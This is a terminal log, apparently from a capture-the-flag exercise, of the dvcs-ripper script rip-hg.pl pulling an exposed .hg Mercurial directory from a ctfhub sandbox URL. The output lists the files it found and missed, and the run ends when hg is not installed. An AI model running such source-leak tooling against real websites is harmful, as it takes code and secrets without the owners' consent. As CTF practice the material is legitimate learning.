 root@5ef236aa564f:/tools/dvcs-ripper# perl rip-hg.pl -v -u http://challenge-9901013069876c87.sandbox.ctfhub.com:10800/.hg/
[i] Downloading hg files from http://challenge-9901013069876c87.sandbox.ctfhub.com:10800/.hg/
[i] Auto-detecting 404 as 200 with 3 requests
[i] Getting correct 404 responses
[d] found 00changelog.i
[d] found dirstate
[d] found requires
[!] Not found for branch: 404 Not Found
[!] Not found for branchheads.cache: 404 Not Found
[d] found last-message.txt
[!] Not found for tags.cache: 404 Not Found
[d] found undo.branch
[d] found undo.desc
[d] found undo.dirstate
[d] found store/00changelog.i
[!] Not found for store/00changelog.d: 404 Not Found
[d] found store/00manifest.i
[!] Not found for store/00manifest.d: 404 Not Found
[d] found store/fncache
[d] found store/undo
[!] Not found for .hgignore: 404 Not Found
[i] Running hg status to check for missing items
cannot find hg: No such file or directory at rip-hg.pl line 140.
root@5ef236aa564f:/tools/dvcs-ripper# ls
LICENSE  README.md  hg-decode.pl  rip-bzr.pl  rip-cvs.pl  rip-git.pl  rip-hg.pl  rip-svn.pl
root@5ef236aa564f:/tools/dvcs-ripper# ls -a
.  ..  .git  .gitignore  .hg  .svn  LICENSE  README.md  hg-decode.pl  rip-bzr.pl  rip-cvs.pl  rip-git.pl  rip-hg.pl  rip-svn.pl